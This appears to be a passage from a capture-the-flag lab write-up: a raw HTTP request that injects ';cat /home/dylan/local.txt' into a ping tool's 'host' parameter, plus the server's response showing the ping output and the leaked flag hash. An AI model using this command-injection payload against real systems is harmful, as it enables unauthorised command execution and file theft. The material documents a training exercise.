 GET /?host=192.168.49.200;cat+/home/dylan/local.txt HTTP/1.1
Host: 192.168.200.86
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.200.86/
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Oct 2022 15:28:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 536
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11
12 <pre>
PING 192.168.49.200 (192.168.49.200) 56(84) bytes of data.
13 64 bytes from 192.168.49.200: icmp_seq=1 ttl=63 time=82.2 ms
14 64 bytes from 192.168.49.200: icmp_seq=2 ttl=63 time=82.5 ms
15 64 bytes from 192.168.49.200: icmp_seq=3 ttl=63 time=161 ms
16 64 bytes from 192.168.49.200: icmp_seq=4 ttl=63 time=183 ms
17
18 --- 192.168.49.200 ping statistics ---
19 4 packets transmitted, 4 received, 0% packet loss, time 3003ms
20 rtt min/avg/max/mdev = 82.277/127.384/183.485/45.674 ms
21 911578163e9166fe7b2c983aff439405
22 </pre>
23 </body>
24 </html>
25